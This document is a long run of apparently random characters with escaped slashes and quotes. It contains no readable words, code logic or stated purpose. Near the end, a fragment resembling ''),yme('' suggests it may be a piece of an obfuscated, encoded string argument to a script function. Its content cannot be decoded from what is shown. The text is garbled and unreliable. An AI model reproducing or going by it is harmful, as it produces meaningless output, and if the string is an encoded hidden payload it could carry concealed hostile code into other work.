b.kF.0p.fgF;thrjciOtRhDF`0.9ZF..kgQSrE.RtZ| V..rrstmQC5Rs?wk..VQ%ZmEol.$FSQFDgFF.dk9uIt1M.n.re dZkTRgjVh8Ig`FFoI ?ZV.yiJsCRsVZVZ5\/rVRZI}^RI\'.D].QyRFQZ9.rIZsgrI.AgR^Ri. VKE.o9ExI.rxcDIC.qtk.3DXII.t\/CnIfz.l.IIZt.QD...xljRwQ.ylIyN.3rFa9E7Qz_rI IhIfgqgQi.ygr7QD7qZid2hbgZR1?gEFn.7.C.ZlgkksIk.[#ho\/zD5R<j2hoQZ.q<zCCTFSf.^S.nVksgdx..tnf.V8VsVhRoiDei9VskgIED0VruggIksnF.!Z.ZFzIw.V\\lZhDsxrRkCEa.rYZEidV.SZ8z.V.. ?_rrSaV_gzIc%hM..cCoatmwsTSpF.VsoFrhhVMqya0 .chn7+Z.Vaq)*.tshMFR .n6ZVDlM t<ss rCM..VQhg..Itrs VnrQ5Fqe Srzzslo=grQ\/IdSNQ.ziegMzIC1A.a6dY}SIIt.r}I)haglR[RNRg.fjds].ZD.wvQcD?.gIlRIg_+j1kCsF]tCNMjRQ[FcI".qVVro...D.oi.rgy.m9\/r[Qd.6tgIV0ZT@7o.z..I\/chQ0UqFS.kMRtIsE .gSg>6SkjrjIlm.aFw\'5VAZRhq.EIIVREkQzL:.hr iVr..3cUr.sr4.Z^  Crc..EcQj3:E.2y.oDD....vi]0rEDiF..M3Cgr2IzM)V..RgIz.(05DnF IEyIChRhs2.)lQ1Ir.zrFFgr>\/}CI+0dd4..m.Za.yXF3.wVZi4Qv9,Rj2IQD.r.rRy.HIjtrqd.5VZrQzd20R.G .gVX\/sKwiN.0ZV-.qIkQrVVg#.oV.Vwrl...|rh.Q6E.rtZI..k`o]lERnz2DZ!rEIu.rD;NjIxbcVggs.Ic.V.[.IZaVw.Z>iotCk.nNgtVrBs.0DrDSDCQ.FgVocTIr. .gV"M#I.Z&Vn>gtV I\/..gRst.QRVQsFr.VcRozxFseqR.S.M.raRQICri.FoIsbJQQI[).-z.F)sMyiYDtRd4).R\/isrR$r5y\/C.hs.Drm..kw9oVt3FnfbhDdg.9h.lwDikVQVc..RD[.h>N.+rrFmksziSIk. ADtiiIehNgBCMI.JZm.rDhor-VVVEC. wWcgs.jZ[kjVZF.oqnIMn.snQ.hdhytR#\/5odMCZgi QoFzVI0V.yjdkh1gRNVhI8^QOQkart[.vbsS2iF.hlIRQnrcF..sotu..qR:o.vtgDnmRzigQ2.WVCFIgyc9IiIDcVgiQREo.ICcCdMQwkIo..7vCFy.Vg.rrEM8t&VIzs.nQg sIt_EEM.aI.`.I5o.oFMgjFQ!IQEV{.7].VH..DyiyahIwzN`sCIgoq.6.d0.Eo2mMyIQnVMDwmnzahAk8FE.s<i6I.ry.hcr`CCCR.QIgg nr"_.sI2gmMzomNVxgv.F.s.RoQ.grIk.Qqq an$I0IFj.Zhyo.JuFQssq!IVC2wF.rg.IlI FkaShdMgovhhh .rrh.g.dQ0cCIQ|.I ctnjR+p].gO.Ee$Rtyc9.Nv.j4ZFVySQm..wcyVQ.cD QD.il CyIQtr wqg9gFzTQNqwQV.RoI.chRoi,<\/QQqF.[FE*VI.F3q.ImgIp@hI3%r.CIrQ6sN.v8EgWlB6dCr0Ls<QRQzbgjzy zw1HgQgIho .Rnj.y|.bZ<QQt\\VVjgCj.pQ0C.BZhats.RA6g+gjRr.lgyVsRh.RS{.DR.v..sqD(iiQ4iC<Mx.sxz_r.DZsn3i:r\/roID.^IRs.NjoZ.F e.o+wkR IrE.JrkID.3a.gigQMZM.s.kVilr.oRhqrfVwc:Z\'sr0s8."#Zi.QZIsIg..wN.g.s.IpggE.Gma3i5nhiRFQRVaEI..ERCCHw.sIz.k5r9RVEMCQAw%Mg]IaZtMR .F pr3o"wA\/Csw 0r.hVth.nrQQRVydhZVFsCzZr0CmIjReMIMI ...ECMNorlMgjxQIohiV@VIszwT5ZZDCFVI(#lC3Rh8spg Q.ga*dFRgRdo.yq+VDC..vQRZ|QiFE.s..AkC3QImghF4RQsCtIo.IZd.yntmwQ3..C.4IEti-FIiazCZVFI..gz.st.FZrdNv&FFg \/&ntQgZtynyr.wEzwRQ.jr..c`r.t.pChTDFh+ijC..k.qvsEIhVa.syRRZkVd4RFgRu. ds.gyyk.t.gs9lircIw  hZ.aIjQi+VZI^tIqEV2.Z.CFka."JsRMryi?Ij.jqZ0ZjrCqog7s..Qr .QR hVcpCIsm2)xg.F.FZ.u.rpn.V.IEUgs.szH.o xF[xsIm..h.RQQItqsIC.RIN5mV.QEoyjRRzDIVRrCsQ25 OSIGk..I0s3kE[8bIR\/yqRrgZFIjw0g(Iq3.h#...(IEVQ.rC.zr`.dgsII"8F.IS?jl \/EEiL.kdCobyZFoCVI`Vri.Z%GQVAhMFUn=.iRD.D3Is!R.nin.TZVt.iICIn"nE[gkdgr1.Yr3xxiIqF%04EkZqoak QI.qcC.Zt9C8PjVg.af]c.gIgq.crIz@hN9VM.V9oghilCII.2hVr6.VIZl.MlqFj>tRVI;g.?IQ^1q.rC.D..hrdcIVzoq[s.y.iC.r.QV7RIcdr..yrxD..IgxoDohRDzgqD{avCS.gIa?1dZghgrob91Q[.vEhh.SDFlgQrohDo\/ .cCzt*hvEwF.gsbzZMZqrck.nn Qi f.QRZ.w0VkoF\\F2EZQQZMMQw.oEsn4tQI!RQpSVZQQ?Fr4GkRyIi.pM.TCmvx.rVggIvqRINRnz.o0 I*gIVs0c709C]V.Rgh6C r.Id .Q-c t twh^_R2hjgERkf>o.5t#RhchqVMa0[R hQNN+.x..g.rbEsnFCQk.FqD2VCZr1Eggg!hZQZI.gc8DDCiIgID.jT.EQ.iccIDRttVciCZ.s.i.XFVEItzihF.Q.hkD4.Q.IFr22I,.dazZQIyfEgClioDgRrsIQhi .IF.pZbVr..V`jEQIINRnC.o..E.0 .w.k st.wiQS_rpwrIZ^.I:CFIMMFp.9Zpmp.ei1ga-.rZs;VmD.EC9.FI\/,Er%fg.Qs io.S.syjZuigcx8.hSVgVih8n?mtQFly.gxZZ4iiIRo bjeCDRdx>..z.ggYqr.hq.u>Ihi5osg.Ft+oZ.ihs%ts..2pZ|E.IilwVs. Fhx.VDiRFE.rIS.VcQI3zIhlDF.FRz.s Cg.sIFyM.IQ3Fg?VFsVQgl.DZz.IwR.g..?o9 nZ..Mw5IVtly.CQtpttEZ\'htVyNDlggZ..64Ry.zVS ti9FFBIDNg obt.ipyS<Q{w.SoCsr#.0grv.NV.gQC.FMFRsaRr.QEgmIlIgcpNvVpZsU\/ngV;a.jQgkV\/mIqL.VmnZZu@Qk0ehgFXQ+QB.qv4gbw.0ZQMRN.Fn.t.,R1FVU.agDRlFIEgcItZ.d1D46.Zecz. TEgy[p.QFDr RIQRhEj.FogVZD..MiVc.Qi$zsRgsnyD.F1mFr s..E.V.wRhFQRlPY.GilgihFMaRVC.ygc>Dnw.zzCEjQIjypfDixrE[KViQlkI+QRIiy.QRQoqgr\\IR9IzD.5Nmb2.sVrs $<fCsFC.gu.\/NSVhcydRigbgjkQFxI>RZygmngEmnn.Iqg..ZRgKti^C.&WIVDSaRaVF))RZ.N8h.gZ?\\lzR.kR[..5ryvy.N.sEQ80xrs]F$TNr8Fzgz2xQ$V.7jyV.\/EBFQ0.WMz8ZRrgdQ yjh0vV9i D\\.ME.5F5VRrEIiH.hzmISZ.IrrQ[DRkQRzFEh!rs\/.IRBngizZ6zQaQCaIa hS.Ii QV<QD4MViR..NscqrhR3tvI.ic.Rs>.=Yij.^.`8iQJnID9RwvyxbI.TgV?f}s`a3.xIN+siqZFQCw.Q QIIFgpD6 2ioQtQI8.zg]gnz.gg.hZg.1I.kZ4rgVgIfgiFdtRwfeVxggoq.I.vic.5.I8.!cFFhorCF>.rZuFgIZQIg0ynozF,OEa.jl.ZtVS@CZFQ.fwV.+hgtgIQrEMC\\RE.oQ lRossxZ58E,Eci8hq\/ezot_dV IMI#r.IyVyAVgZRChg9D7QD5,tigVehFta.>D.VCd=ME.VQIwCqKicZ.zprw.hEVIp\'Zg7Vj.VEVRyyiV.tQhgigs..zst .I 7.ER QZrxR_E..3ic+pgZFgvi.4IQ(.iVn.sR RqhRCCgrzi .sdij%zi DppQStkI3g..r3z.VrIg lRsI3nCowCsiEQlSZgDRQ4sr. wQz +-.tbncra}...F.oR0mID#SrCI rjI@3QsREF.zQqCICN.VIC_InqNirrhQr.Z.iE@9.pZq..g7siIjCIFoAoaDgk.R0"dIr.6.c$,D.MMp+9+c.h.iZ.gF_GVQpirZqzCerz.Rf[. z9hP4VdwEDt..fgr.@.DIr^+0g.rGsssk.bI ZrSg!`i=nQ..w.nR.DFRD9IsjVDIMrCQwV.ik8F.ICRR[Eeg.ECd08.jo.3n S%F..gCq.t=.0Z-F.`E8.Rh.Qg0jigsFs0CQzI.zqR.MsQInI.nvkqIpV|.F2Ibq+.spkVdQx}0.FFgmRr.VlCg-rxisQIk.oRccEs)hVthDA.h..r.Dz.F. RsVg.szjCaE.rs.mT=kngdQ^Qk+..QjyFx4iXhE.g.gJIs..frsQx_iJ@x*TjuqivEYs.RhEEC.isEFtDQD.rMizUh.ZMtcxiFcNegR8NOrE{r 55.+gxiIs.aIhVIcue4QErQIAQc.g}.g&.RhQ.ZHVi8VQ.FIjg  ZdNtrh.gIkMaigRRrncygT..iS4fWVtEfI.;aMQg<mogcnmQ.Q.pMqE$I.cQneItR.2Z{4od:kPiz?.FacQNQVxVsZzRYhxd[zeR&ym y@1h5izRo.jgMrM!.lz.stIEE!ayZ|jhZtQTb1uZOg hEc.jIqtE0. rbxaQ"g.QriIh5M\\.I..Hwj[.hg..b>onERiVIri.[RoLIsh|@Q.dQViIVzh+lIFEQIwrrk.EClocIjQgIs2lzRgCrQqFrygrnQ0Z.|QVRZjr.DF..Mr.\/t1IIZhNi.zjVnzNxZvEM3)1kri.iH.QE5Rsf.\/ rEi4.M\/+Fz.h tFhPz _n.0gmi.4  .,DIfZ3iMERQIiIIaR7r.s.w.i.qMUIgZ4F8RVknr3.M6RDoSQ9h#sFRir [.Q iSrO.RrgFDiZ.%a- E.\/qc.R..EI oD0>CEQr\/sCRIjz.MosZ g.gaRRSmywo..Iz5.dR.NZioIV\/i4oQI.zQ Q3ZIs..D.RpFs.rV.iCKk.mrrVgh ictyThoo\'zFsQpmc.FZL2jeR R hQSFQrRa+Vycyss|.rZdQZ.I :w-hI.qBIQbaSCRw.iIVZiDt8F6.rIVrnc8.RiuqyZ.r.y oIRn.QM5qMZtz]}sRMaYh.nGr.r.IMInIgaSEVrjq9MZtkVNy2RDh9i.i..qp.CI..DF_ Irr0vcCzzEV.gFZNIFMZF!IFhiIzMskvF.I.VyEgrVQQr.ZhFVzgfV k.R_FI frgbsVRrmRFy  VI.Dj.Ii0o..Qa8iVhm..EAs9QnI2E. nNrFIg..48w2MRF.TQMt.aEVX9I.3ISFDc+iQi .IVn9quV}E4kg.hRvrg V5.rk..ZCIsaE05.IzsqVC\/DFVn9rZZ>V.kDSoFw!i.h+hssVFDC4wjg..o_oFhsEQr>FIrrQSjMmhVT.(F.Csg.aksNrCI\/s0.EFFZ9oir.KsNVAoFOI.3tskQQVtfDIVrgI!kh3orIRn+IQrR5Fk.+sRaE.IVRRFgVIdFEoI)ErIVFijDIZSQ.s.VdlRh.m4kq.3gggWk.8riW.-Iz8rdVnIdQZIit^\/Cy9.nrh3Fskf.)ggCg.srZsIwDZhsC;j.Z]6Ff.EpCcdskcCaI.wxp$Dti.R@Q}t.gkthFl.34sI.nrqso.h|Mi. SIVC+9.zR.\/mzRx*Mjs.ry\\rCas;IVS._.moE7Pq.UMi!\/EosSIFv.IgogghZjgZyFdpI0pS.iF}zZrSh\'ezE.\/p.?jro.gr.iCjhIy8VQo..g.IIj.C.rwota^kzMaiI_nKRsoZFiGyR VjrgVl`zhx1VQRr Q S.dZI.pZ;ImVZxZZVn4ZIR0Z.++ESC|tZZ4zyawViQSvdibRw..rrE\/nlwgs.InZ.TR]EIEEr.EhmtaFZ-aVZRmi&Hxys,.QhgFIe.ZqIoT V.snrliIJVNra.V.CI9^QVkZo.gmI=o.ZRIyiiQiIrmkD1-gDChMD Zi.qhzRychnNQ ZS+.rCy.r\'z.jlCg.IMo)I.iR+.vsskQE F3grU.Em s\\WRZ".0rD6ZQrwiIstMR.v4F1z.mSZ.DpDmr.CI.Rrirjij.mb1om2VIzl VipZ.T\/REc3 DQ+1.k..T?h:gcdr.ebsV`RsR"ZmIrgQ.v.pg SnMk" gEbQII.Frt0cRhsQD=QiRIe.arCe.DErZzgriVy\/#CAtV.cj. EZQ.%Fn1DZR.E.tv.ysor._cX;8qIzt[q.hosD7V.b.s4ZNrIQIIaQgFC..\/tRVQsr\\sC| .sDVrZ4FIkiwZSw.jbIcVi[JVFZz fr.IRr.r.Q.1.igQV.n rh.\/M.V|w.jQzyRCk.sVfzrvtt11ICiegi..t-t\/gcr6gv+IvQ.sugEiF`\/k.iQR,Vm9i{g>C\/. rVC.kQtVg4j. Too.IIhDrtRi}QQVt*mFnSxrZZ9r.E+4(ghjsIDrM.}QI 7QmQ(VoZ2V.Fqp.RsigR4EjxqhCrFgCM\/lxZ.VNgI\'..IRFmaIMCyZI+V.5vNV.q9gDyxtiekr.Ro\/Zi.FVRVtgmZ2kig.txRDEc.QC$...hk0wcmdZ$h\\r TR..VQDMCrS]?ckFhgR!R.s+gRyZRZhzIVZ\/.y.RZhtZrQncokZaomyFr\'<Z<ngqTdgx%nwQ.aQfQi(EZES=..Z:DVVQ0VEkqgC.Xw\/syCFrR.NQ9\'>khZVsmmw%ohgZ\/otgj>.rQZF.qMhI0gvgQgfzCsI ?NZiC.I\\D.i1nkQ.E\/L\\hzgqh.dRs5ZRCRRVj ZZVmzch....rVdkzs\/Qhz]+"hsqMhbQ#gIzXV y.r.I)r+I\/C.QlzrkqSDggbng.w0FI0WiI0\/htErhp.zZRRtIR.l.M.D FikMI\/a9%gssZDzyI4Iyo4gi8CssyCZ,EhQjyDkCbC.IrZZZE.\/VIc.xrhr.RRw2cqCz3.8.0hgDIz5k.hM.n\\IMrsYpMgEVI.Ejih}.Rc\\V>yhSg9jR\/1MtS.i.Q Qr.rZgcgQM.gFha_ag%tRIot0cOwVERT.SQCQ.sh.ZOf. f.Rg(lQVQjFI.V5Z14=RMQ.QguQ&vr opFg.g.h.la[hg3^I\/.rFj#E.rycRZMzjgtw.Q.FFIdER.sstrtFsTyozr9ry.\/..Vd..MIRritg}.iS).Z*"I424Yfrn.n.rKtT.agIhgpnnCN..o.r.LVy5I.FQR6.IRkcgQrrygew.MlIjsRZI]V.0MIfICQQhwQy`emRs4rn5IZ..Eyt8cI.xyNttiheKsk\/[EMZw+CIZgstCzMgnoQEn6wqIIR.M. iFg.nisgCVFn_r5+.y9h.Rcrkrc|IrZ6I9.E.!QDRhwqvkI.kN.ggrEVZhkpD[EZzCxcisx.hzI{t}.6k]qrFC.].go9NI.C5n.hA.IY.zQaIIZIwQ ...LvgkVLnwcX0C .Ci1gjRtokq\/VwFw&mr.DIrt0m.Qz.iiRc4Ds{Qjad.+.qxQrgIZIrVSDmw^,kdIy&II.yc.qy.IFrI.tmiI&Fcq.1.ECZF1RU.r.imsiy_9IMI.I GS.1ZnFCSf ZRuQ.RVErs.gtI..SRVxn.\/bz$cQlzRmsxMR.bkIkSlVh(rFr.DhpRmQ"E3ZPxgFo.m.FICSk?EIprRrzZzx7C!Rs,Vh as.*.U.i.3MFgjpiigZ.9guy Q0mVnVimilFdsIawhIFjdF1.QI.RaR"nqZery6QptZ>CAikr I.7i.!osinQdcZ33a3 .Rqng.rRr>TUD\/FI `9-.ngQ>)ChluQp.hGlg3jm..qE. oVVd\'6sEIIRQIIRD;r2QSh9.rjRlk.R2n3x.sZFht.w5g.E0j `EMRr\/z(yohiRZs.f09RFpQEZ.rRhdIhR.FgiqIF.CZC.SV4RZiIFwghzpiI.Zj lqK5mhFygzRr:id-jQhriIVV ZIKyNdZ fo4.Iwr3.gVC[rIQtE.Urq.ghIIn4Qpq8oj3RiQhgm"Zxrf9rD..lng.VlQrZ.kgRsN.zVSZxguCr.VqR..Vg Zo?HSsREIuVPng .I.tRSV=VrrnIZwp.Vi.qFqkMzlDQ.3Fyzn.{"ut.waVVESe.ij.II]rqwt]D.\'ImqRxoAcoUrhDhd.naGVyrRc.M(rnR..E.Ro.m._kpigV9I0o.xyl +sM.kr.Q+crCrRr+V..arcqRg(aMThocpwz*gZ.WtCNztIowrprszS!..i\/gi.NRo5o.CRsjR.gggRdt\/o..QQp.5z.hQiIr.lF.R CCmxDizC!gVI.Z RgzywhSQZMdiEzrc]unrIkogII0.rMq.F.YzrIV%yM.oFCsrgyoyxQ0chB2Cgxyg3cw  rnQxrI%gkprw.>ZwIgsi1nFr}V]Ip.SV9\/.k$oFgdL.8F2QIFo gFs.r\'0wTh0i4tn.Dr..RF4h.jOygQ=CDoqcrhlFNV5.ZV.rII5F.55IIXpIQhFigQFIwh.l.\/yRdMI.IhQwzoRgQ)jaEtF?rIp!ayy\\gwxiVVRRhJDZ49gZs2..C8riDhEiiRtRSrGIE)ooQ..-.wVIi6Z9MCqk2jRVRRrz c lyI..pgEIRyZ%nkiViRERlzhtV.hE\/RadVChaaQOq.QRMhkZ..FjszEuiqhIck%dE.iQrIhFWmlnCog s`+I>sCTiM.zN#EQRs.rRzD..w.qVIzghr\/zFUwQd QRVI.e\/>hmcjgZl.kGdDrI$CrmQFJI-yFR@ixjzyVl5Q%t3\/xgM..h.QD VShjd..mrQF6CF.g5GRdglrryQ\/FC.2kMCroiQ22]vq|i.miC..RtdQI\/EDEI(grqCch..ihr>sQjR|Qn..rdVZ4ZohRgnmh{ryTymd.@.ZEs. oag...uqRaQFsc 3 I8QIMFZ0.VoIho`FQISZEjwgRrEDrcF)CQM>mnEqgEx.cjhkVVQnhZm.iwFN ..MQV\/a0Fp.d3qlrDqtrI. q.[ztiigf6.D.skb.Blysj]QAzid.Z p.VVyCipTyZI.eNvarDy.>uE.g..kTMm..IoptRchZivtSwcoMF.Zgs03.MVEFjERrVoIQr0iw.IqrLfd .oqR3Vh.pgyI.i{R1.ID.H^R-QThrhEtQPbVi.ikiQltZgtZg.Ey1|QCol Qhg.wR7pQ^w. . I.FrgEs C@IZmj0q|iRsdKVgOrMQIpnL.oQD\/5zEzZEQmEaV*hV2Z.qthj.kiij.5CSicg.Zr.EytrCrl0DIzr =olnSz.NwV]oq[mio.Ds.33NFhg0.+;.?rRwk r\\g_S*jiaCI-Q(RVawsk.RVoRw._hZcjg.rgjCh wwxgCQ.R.ihQrFECEcsaIS.Ivns.xVRMoR]rIVs6!cIalsjQ.QNlS0R>[sD0IEQi3\/_y`.yFrIC$ri h.IgifIgysR.g?rMV.rRFRc.rzE| zF|o.dgr.phaZ\\qR DZCF..\/Q.C..o3FFgzI9sggr.!FSMC7Q.rZn6R\/y!rrFhrRIgDjsC.jzZSMyxVVS_n.BziigxrISEglgC-HFFzv5MdCr..hygZMVg...rnVCQt.9rF\/.d-uhrwNNVgtr9hmQn.rhw4 RZ"w<Z 0\\EVhrVVpy.QZDhq.DpzioQ.frl.M4IPoViIZEZS%gakD_QugR.\/Qw9.t.hZ f.nh>kc...t1dIYoA#awhVp.wTc\/mjqr16QasIg.R3i}U.pNmgI.6ziQRPM0.QiR6strz!r\'4gyCc.pRpsd4jwnCQi.Wo..hPrzZxIb.RR.istn.ZRyZooVyls.0`FmIZ1SVzag.I0diwFI iRZ4Eig.IQh7Qg3..F\/lz.Zj.d.zQvlRFgtohnQRNcII.9 nQgTDNLhS0ZqQR ].do$ ...srgiVgRx8... rp.CQsngwVd+FRFFi.htsiRtA8grQdVFFZDX.gh\'.ZwoBd.h@h;kpCQgzDRsIiQZ3Z.eIM.CRmr!znqkyFqgl3nPiq.ICFReFgZc&RrhVFQrhDI.z.A0hfiQFrD.bpER_IQh@sQ.C.S.qGx.s.RVu\/CoEQG.tViDt5R.RIF4^piyjQti.n^.It[iE aIDs^g.ER6t.ZR}w..nkikC.LFCQs CiIN Qk.I.SCs[cwQI RR.wqIFV.q.^ikaZErR.oops.IhhhFaIDIIq.SQVxtI]fQsi1jMIm2CZ..3IRD\/EorfQZE+Is.Fkt.\/ocQ$ccV8.t.mkRsMm}kVFF#odSDCNoCgcQh0gIgd.i0aIdQ.nQsMknVR2k?<Ikr4SrcnV0R)QVR4.3EFw?kisu2.RV9yQNkVE.Tsi\/IIsQV.D.VN_E4[M9yitrryjsgQVgRE9FFrh(..FdCgqcNCdV.Fy-r nV.tscF8kadgfID*\'rshV.)di.jkQQlsyErgy..bmCnVsg3Vk.aR9.F^EkgV9hwikIrjwVZ8qFyqgRRVgr..`Vw Ir.cgV!Q. iiMzQ.Q3vhaV^CrE.8.W(obQI.SVgEwrTsCcZ.`Er."Cs.qy.uQRFQcjZ0rEFzRVIuF.rR[nM..gQyh.gIVrQZRqI ocpfItZiQIn.QItV.snRiRRs$ux[(FVfDQtzVCx3.Itwg.tg.htSDw.qmissgeSFRRSCsxMycQ.FR.BgiQdVoEMowh8.ZQ.IVc 10Vr..hSl3syhQ(zgVvg0.J.SrIFu]rgezbN.rhItVI..znViDs\/Ry."..IsiwSVr$sr..E.Ikl|rn8..FponRiDr.Nmksa..+..IgR5Ryplgqtk.kiE.sV1...rVz.oRRicEIsig.cygMmiin.Df.EEM.}.E ihrI.Viq.oIeIV3gQi.8RmSR.SREM..yIr.EYaMiD2MyI.CVN ZCgMgSrnZQ.Q.ZqCn2]oBxNBZ.R.rE..g\/3[EZ7_vQsC^C1r IVE.8s\/FF.EwFSistkxVjVqiQISIhpy.jhVh...z.SDcy RRy.qQr.9h\\Csz . lV^z.. OrR_6G..aR%ZRwnF.3.Sr;kjmsSMs2ri.I^Nygke.IdCI+iZZ.IIj{.xltZQIb>MwDZqoRhx.q3.sVsR.pdrsgtt.$.rI\\.xdgMM.ziiMigclrhFI\/:VtIjIV8t9RtrDgFDo40 ]k.\/CQr-oNIIiyDF SRZrrhfI]..QW.F.r\/Zids*iVRt2dRcInp_y4lh 9}n.|IoIrsEw8FiVn.hcgj. .gV^Czr?R\/okr#bt.Vms00ECy57.dR\/.D.zt.rqgNLs0.CxIRo xWC.`D`y4icvZ?grys3nsZr.m .ICgkRVzZ:Eg.sNZMEZkiQqD.]gytkh..EF6hhJhQ.ImI<IRk C.q1.I.R .)dQfIszsVzQFQNIIi.rr.RpI@IZ.`gxHlZ.F Ms3qZ.iggdQFn.VNmdith.Qkilg wRtQ.srQ&ssV<.EI DaICk E!ZzgiNxysZ g+.CsgrQpiFrh.QI|QQEkgr .QNDsplh.hr2FC..ItQ.wRX+.sZZNVRk..r4ZI r.h4Ca_VZc\/F.iE3.qhtRl+ynZ a3Fj.Z..sRpFw..lgVh.ihZE..^hsg8rQSQcwWotoSV.yx..RmQi.EjZ}VcIy.Qr..aaSrgrF.IRr.FEZyF.V.QsS8.VVjodzycs|C3ICFNVR .ur2g.kQlIRg\/rrlI]o.qk..&p.Io.wkz.. .okR.CgEIgt?srICVD"rnkCs \/Q_MaW0an.R.nMchRIVIQD.s#GIchi?hR.rRIrs hN.qgxIg *yFnsI.Yt.?.E M.0I\/c._ 7Z.rc. \'.t..dIriDssrf0NDphg= .2sg.gV.\\IIr&oorMy5.R\/Rd.yInRRgdisZ .R.oIck.D nF9irn.`gQ.lrhDy.gQ7. R06_tFt.w q#ic RmisZ.z&QEy9spR.azr..rMiI.yf>jhlgVrVoo..xh hs+gzgz.pZpVs.8.prD\'o3VRe d:gZCgh.R.9VVmhCVVhr F74FZ7 Dm.ZQmok_wI.g.IyRkZ.y%,9EVc.Vo0 .EwNrYlRDs2wV8iquq n.9VFz.F0N\\rRR QTsrVrVQCZiiVqFD.   hQaqzhgr3s.CrZ.g_.qEi\/}VCVQrfotQrtgQFg6x.sMhd1q2hCX.3ScZ\\r.uHmssaZ4nRIl.f.zsRngFNgrs.VRrSEVdDqr rMZaWNVn3og.cIRnxZZC.CD.V.0.zQx0gk vRriv4.3.-iijrtHzk yIS.riR.rQcE&oVniIgDtsi>CRoM9.R ghzhtt.D?j0az\/kFsgFRQFR .WFQwOfFFEEEkEMF[op(&SjMgn9.+ tzIcZ. Qlgf3cM.  rpRkk.gE0..mIMRIE?Rgyl\/I...qoiz.q4iDIMIw"F riRRQ.r(.ID3QT.hnjI. .gsR.4tVIqzFR.x.VNgi.0QdErFgrIFR.rVgMsisgI."\/Fc q.Q*oqR.V4F bZy.sC.ygnRI.F.FcNC V,.IaCsqS.0koidpnr VI^EI2gzg3th>z.j.tk}r.VtIsQrFISDInA.tFh.CV.I\/o"jFV m M.4RRssrQIF\/4Qv 0q.N-.\'FNVdioi5PQZ+EIRFFk@EpFonRrgi.IV z9Z.8r2yy  ;R.r?FdxI.cu.Vge\/\/jd.Veq.rRI.QRO= g8hyggoZgVn.ICQh.om.rk,k8%r. ..IME].Cw`...C.ERQ\/MFVxsVF.xRrezI z\\sj\/q[q:Rh2yg.Q.zr. EQ3ogIlgZ ypv l g.^et.cQakEd5a.VisoF rmeQ E<DzrIIR.y.It rrIy.ZF$Fowq$ sRgigREn.R.wqgh.dIC.g `zIqghgiIs.iRI rycXR3tz^Vhrw.IRjxD .oCo..FFQ<9o  qwFbjFt.I.wmN-4.+kg.Qc]MC wor.bi\/.(ZwE z\/Ri ry Ir.7kkk.zgRFEzw.jw.I\/sS..RsgnFsg2D0R.Bd.m9I>.g0piiassIIYncFC.y h,.DRrmwchRRQFCcIjIFisI.yrxsf ni.r?TECIZgo .ERyQC].b}\/IrR jwIipivC.I,zrtd 5awggZgnB861nRsCQj*Ir.+ MDCECp.tfafF wyZ4.I.RSnNg2r.sIZp9I.rmyta6EI\\jIidxQj xR.ogECirVC.FF.Fr.C\/jc Zg&QamtXt.m\\gtF[tV.CRI.I Fn4qzErgC. IC5qrqlsCctcsIQC..Vpt..tn.MDgh.xRigi3 8FmnCIisIERo z MIR.u.9I{z,sDqykrNi gZQ^VbQ0.qVzmIo mIr.%V nkIaiIkFZrR.sM.Cg.jIoCgzm.Dkvr..xIb9 .Hehb<..g .I.&FFC Z.g.CC.rQ.(Zs..II tg.NIE.FSf\/ezi\/VtSs.RQ8X. JrS..axhrdkCxrra:RmFQ.V bEieC j[yqyZgFoV\\YKiwqk 44air7rFQ ZQI..c<r+crfD sZrIgr@RpI.mnIrkcguyhI .r_vuihRR^D.syCd..ZIiV C.QIo qZszRnh2. 2rCii"dR?F.r. EVZsJG..QjFQz IrkQz.\/qr9h.RVV g...i`IsITE.jhFh.y\/zRznrNV_II9g QcqVg mxc3..th dg_I.}p.i  i.R.CkpZnisZSMyP.Zn3Fvy.rV.yym.kRiL x.jgp(gZu.Fy.Q5QjsQQi$D?\'Fc.SFIB+.VggCxsvqIZ>m.SI[ooRgRI+IIpVsEQzVtQkEt.F 2Fgw.QVgQ.ZVI[rsI qcc\'5kId.nqjoohIhy.cV{.DghgrN5Fy...k,KRrIU`iVsdQR \\V|.EC..znF.CEnjD\/I .prC4IvZ3SsQoj.gcCRbM.]iq3RI.G.IZIq.=Q?|hZq. Q F.CZQDZ prNIpVaFI ZlOR9Q]q. .RI.RjRV0.QERpEwr\/ S.mgh..ymc.gI.o0g;R)HsjaoN..rF'),yme('EhVVQ.QQ.IZs[QkErg:U(DCIr ZE2EgQZCg23CynpDtr3I cIXZE8cQCS.0Vzrcswjz qIsts.g+VqmwV0gQv0.c...If..s0V}trECI.y."> \/..Z.tIM9qxIC99Q9(QVMS.QrVSIfoyn\/IzkoI.HgZrhVVZc7yz.fcg.c.VM .tE3h.rV]Vzs.8n.VQ.gZE.IDylrEQCXZQriMj.s.ZtaanCzgfr.s9&VZTEVEC  sVNVmEz#kEy... iIqcQsC ZgEMQ.:.V rwSrXNinDQvigCcIVysk 1wSqVQmDQM.9odh.C(.EPQ3aZ.ZsmVr.zZo) .3geOwg.tk ei.dT.ZErInr.2CbhUgrsrIhgh.WZhEVS?|gI;IVrosaSmmIoC.s.ZVZs9Ea2\/.dWrokTEi9gH VoM*.BgED.8mc.sn.34.ZjoVrQg.Zs YEqOV.g\/gZsK.rVQh QZgDqrg*vrf\/gVhsQChDpVn.ECgV) cy3kRZIkroCIg.kV.sEr..qZESIC.gSpOEVrbIgc.NgIr\/szV.ZrhlQh(ehs+V E.ZQ.DckhS.C.QlkY4d3C2.^qMCZQQt5.VZ.Z.i2+CEITZ.H(gpIkI)Cst.0ZhsgdsdQVgkQSgQZlr,.6kmZo1i.VkQ.SCsZzCa\/I..Q.-sk@VVy.E4"g9.oVZ.C.F9fg%QS9gY.SxoQbV_8#re+.ZidhV.\\ShhgQgnkriE&gsrSZq.")MVg.S+vw.i.-\'TxIQ+rgZhCT.Z.oEI.t.Uz.NgQgRSrZmc-iDI.s1i04mfqsVrQCCm@R?r.NQRnr.Ig\/.tDgQ.Q.EkhZZ\/N[4ar.\'Vkg.ZIm9g.5C`yo#..ZCZ1hmgQckc.so%V\/kg.lIZ.QVPIo.QQnQigr.FxCSttVr$4MyE rk-r uQVzQrZ5Cr5.I.iys\'CYgEqrp.v.E.&jI.jZHq.C2.VC\/gng9MB+.zz\/.sh7.CZNZV$sSZIr\'D2.gZc.JarQqYJ..I\'.dz.g.E.QkQZNZ.rZgwrH.oj.V.0Q.9.9r".[.if4CMIp2uMrm.Zw..sb.g.9rVZtm.ZiEr.w`UTwIaQJVpdEgl.kXg 